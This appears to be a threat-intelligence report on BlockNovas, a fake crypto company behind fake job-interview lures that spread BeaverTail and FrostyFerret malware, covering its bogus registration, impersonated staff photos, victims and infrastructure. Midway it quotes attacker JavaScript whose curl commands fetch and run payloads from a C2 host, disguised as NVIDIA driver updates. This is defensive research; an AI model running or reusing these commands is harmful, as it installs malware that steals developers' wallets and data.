
The company address was listed as 2001 Augusta Rd, Warrenville 29851, SC, USA, which was also used as the address for all “Members and Organizers”:
When searching the company address on Google Maps Street View, it does not seem to be a location where an office or company was operating.
This street view photo was taken in February 2024:

The business registration details also included two company contacts:
- Mehmet Demir
- Ramon Mckenzie
Both of these names are likely tied to fake personas, as further detailed below.
Blocknovas[.]com Business Details
Other information about the organization included:
- Website: Blocknovas[.]com
- Phone: +1 (925) 953-2975
- Email: contact@blocknovas[.]com
- Calendly Link: calendly[.]com/contact-blocknovas/30min
Additionally, they had a presence on several social media platforms and services:
- Linkedin: linkedin[.]com/company/blocknovas/
- More details about employees found via LinkedIn are included below.
- Pinterest: pinterest[.]com/blocknovas/
- On Pinterest, the same phone number used on the website was shared (+1) (925) 953-2975.
- A unique email address was shared: “kisikbo5.werer@gmail[.]com”
- Twitter: x[.]com/blocknovasllc (Joined October 2024)

- Their Twitter account posted about a “Senior Blockchain Developer” job on November 1, 2024. Both the link and job posting page were captured on the Way Back Machine.
- Also on November 1, 2024, they tweeted a link to a Medium article “Cryptocurrency Market Trends: A Glimpse into the Future” (broken capture in Way Back Machine due to Medium archiving defenses)
- Name of author of the article from BlockNova: “Ramon Mckenzie”
- Email address associated with the Medium account “ramon.tech@blocknovas[.]com” (Source)
- More details on the Ramon Mckenzie persona are included later in the report.
- Facebook facebook[.]com/blocknovas/ – page created on October 3, 2024
The BlockNovas Facebook page posted a link to the same job posting page that was promoted on Twitter – hosted on blocknovas.zohorecruit[.]com on the same day, November 1, 2024.
The Facebook page also featured the same address, “2001 Augusta RD Warrenville 29851, SC, USA” that was displayed in the footer of the BlockNovas website.
BlockNovas Website Claims Raise Significant Questions
When viewing the “About Us” page of blocknovas[.]com via the Wayback Machine, the group claimed to have been operating for “12+ years” – which is 11 years longer than the business has been registered:

They also claimed to have 20+ team members and 53+ completed projects.
The “About” page features “Our Team” photos with staff names, with at least one photo impersonating a real person and likely others doing the same:
- Jaime John – Human Resource (Confirmed Impersonating “Alejandro Borgonovo” from RAMP, Image Source, Direct Image Link)
- Imogen Jonson – Business Manager (Appears to be impersonating “Ally Kendall” from “Culture Amp” Source)
- Jim Allen – PM (Unclear impersonation)
- Aleksandr Karelin – CTO (Unclear impersonation)

The BlockNovas Portfolio page (Wayback Machine) links to 20 companies they claimed to have worked with, including:
- Poloniex – poloniex[.]com
- Phemex – phemex[.]com
- LAtoken – latoken[.]com
- Marqeta – marqeta[.]com
- Oasis Pro Markets – oasispromarkets[.]com
- Hive – hive[.]com
- Godex – godex[.]io
- NobleBlocks – nobleblocks[.]com
- Future Exchange – futureexchange[.]io
- Flip[.]gg – flip[.]gg
- BitValve – bitvalve[.]com
- Arabian Camels – arabiancamels[.]io
- The Keepers Insurance – nftkeepers[.]io
- Kaisa – kaisa[.]io
- Smartwhales – smartwhales[.]ai
- Crypto Hunter – hunt-crypto[.]com
- Olive & Chain – oliveandchain[.]com
- Henry K. Diamonds – henrykdiamonds[.]com
- Your Bijoux Box – yourbijouxbox[.]com
- All Purpose Creams – allpurposecreams[.]com

The blocknovas[.]com footer included links to their social channels and a banner that alluded to their work with Ikea, Vodafone, BlockFi, and “Nia” (an exercise brand from Oregon).

External marketing pages from job placement services like “Welcome to the Jungle,” which promotes BlockNovas, also claimed they worked with Ikea and Vodafone:
Tracking Victims of the BlockNovas BeaverTail Malware Campaign
Silent Push Analysts took our initial leads into the BlockNovas campaign and were able to identify two developers targeted by the campaign; one of them allegedly had their Metamask wallet compromised.
The first public victim, “topninja,” posted on September 18, 2024, on dev[.]to, detailed how a job offer turned into a wallet compromise:
“I wanted to share how my MetaMask wallet was hacked yesterday as a cautionary tale.
I received a new project through Freelancer.com. The client had a ‘payment verified’ badge, so I assumed they were legitimate. The project involved web3 backend development, which I was confident I could handle.
After accepting the contract, the client invited me to their GitLab project and asked me to run their backend code. Soon after running it, I realized that my MetaMask wallet had been compromised. Fortunately, I didn’t lose much money, but I want to warn everyone to be cautious when running new code on your machine.
After analyzing the code, I discovered that it downloads and executes a script file. I’ve attached the code here.”
Topninja shared the malicious code, which included a request to the known BeaverTail distributing domain lianxinxiao[.].com:


Another developer named Junaid Khan was targeted in this same campaign, and shared details just days later on LinkedIn on September 23, 2024
Khan was asked to perform a contractor skill assessment by accessing code on a BlockNovas subdomain (gitlab[.]blocknovas[.]com) posted by a BlockNovas employee named “Ramon Mckenzie” (the same name seen on BlockNovas business registration documents). Khan quickly identified the code as malicious.
He described additional details about the lure:
I received a job invitation from a client asking me to make some “minor changes” to an existing project as part of a test assessment. They provided me with a repository link: hxxps://gitlab.blocknovas[.]com/super/nyx1.2upgrade-test-public
On the surface, everything seemed legit. The changes they requested appeared to be minor tweaks to the JavaScript code. However, once I ran the provided code, I quickly realized something far more dangerous was happening under the hood.
The Issue:
The code includes an eval() function vulnerability in JavaScript. For those unfamiliar, eval() can execute arbitrary code within the running program, making it extremely dangerous when used without proper sanitation. This specific instance allows the client to run arbitrary and potentially malicious code on your system without your knowledge or consent.

Silent Push Threat Analysts were able to access the GitLab account that was spreading the malicious code shared from Junaid Khan’s LinkedIn post.
The “Ramon Mckenzie” (atypical spelling for “McKenzie”) persona can be seen on the account:

Gitlab.Blocknova[.]com Hosting JS File Referencing the Golang Backdoor Frostyferret
April 2025: The root of gitlab.blocknova[.]com was still hosted in a JavaScript file that contained all the details in the fake interview flow and included the C2 domain, which deployed malware (also seen on other fake interview domains used in this campaign).
Within the JS file, strings could be found that clearly referenced the fake interview campaign:
- “Join Blocknovas”
- “In the next step, you will be asked to create a short video introduction of yourself, so please be prepared to share a little about your background and why you’re interested in this role. Make sure you’re in a quiet environment and ready to focus.”
- “We will review your application carefully. Take a break and have a coffee, We’ll get in touch with you soon to let you know the status.”
- “In-depth discussion about your experience and skills. The goal of this interview is for us to get to know you, your background, and experience better, and for you to ask any questions you may have.”
And a series of strings asked about English proficiency:
- “I can interact in a simple way, if the other person talks slowly and is able to cooperate.”
- “I can explain my decisions and understand most instructions, in both text and speech. I occasionally need things to be repeated so I can understand.”
- “I understand and use complex speech and text, including technical topics in my field. I can speak spontaneously, without causing strain for myself or others.”
- “I can easily understand almost everything I hear or read, and speak confidently using finer shades of meaning in complex situations.”
Then the malicious shell commands to connect to their C2 hosted on “easydriver[.]cloud” were included for Windows, Mac, and Linux:
return `curl -k -o /var/tmp/nvidia_update.sh hxxps://easydriver[.]cloud/nvidia-nx.update/${l} && chmod +x /var/tmp/nvidia_update.sh && bash /var/tmp/nvidia_update.sh`;return `curl -k -o /var/tmp/nvidia_mac.sh hxxps://easydriver[.]cloud/nvidia-mac.update/${l} && chmod +x /var/tmp/nvidia_mac.sh && bash /var/tmp/nvidia_mac.sh`;return `curl -k -o "%TEMP%\\nvidiaupdate.zip" hxxps://easydriver[.]cloud/nvidia-rc.update/${l} && powershell -Command "Expand-Archive -Force -Path '%TEMP%\\nvidiaupdate.zip' -DestinationPath '%TEMP%\\nvidiadrive'" && wscript "%TEMP%\\nvidiadrive\\update.vbs"`;return `curl -k -o "%TEMP%\\nvidiaupdate.zip" hxxps://easydriver[.]cloud/nvidia-rc.update/${l} && powershell -Command "Expand-Archive -Force -Path '%TEMP%\\nvidiaupdate.zip' -DestinationPath '%TEMP%\\nvidiadrive'" && wscript "%TEMP%\\nvidiadrive\\update.vbs"`Similar text strings found within the JavaScript on gitlab.blocknova[.]com were also detected on a live BeaverTail fake interview domain.

Misconfiguration Reveals a New Domain: apply-blocknovas[.]site
On March 5, 2025, Silent Push analysts connected to the gitlab.blocknovas[.]com domain and received an SSL error, which referenced an entirely new domain referencing the BlockNovas brand:
- apply-blocknovas[.]site
The domain apply-blockvas[.]site also pointed to the earlier mentioned IP address: 86.104.74[.]169.
Investigating the Fake Interview Job Flow on “apply-blocknovas[.]site”
After our threat analysts found the SSL error on gitlab.blocknovas[.]com referencing the above domain, the shared brand name in the domain and SSL certificate indicated this was new infrastructure from the same threat actor.
We analyzed the content on the new apply-blocknovas[.]site domain and further connected it via the same language and strings seen previously in the JavaScript file on the root of gitlab.blocknovas[.]com.
The root hosted a job application form for a crypto company—the same type of lure seen in previous “Contagious Interview” phishing flows. The first step of the application includes a checkbox asking the applicant to consent to “the use of call recording, note-taking tools and external assessment tools,” which helped prime the future video interview lure.
